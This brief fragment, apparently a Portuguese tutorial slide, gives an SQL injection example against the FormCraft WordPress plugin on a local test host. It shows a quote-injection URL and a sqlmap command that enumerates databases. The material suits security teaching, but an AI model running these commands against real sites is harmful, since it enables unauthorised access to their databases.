 Sql injection
Exemplo ...
http://wordpress.local/wp-content/plugins/formcraft/form.
php?id=1%27
python sqlmap.py -u 'http://wordpress.local/wp-
content/plugins/formcraft/form.php?id=1' --dbs
 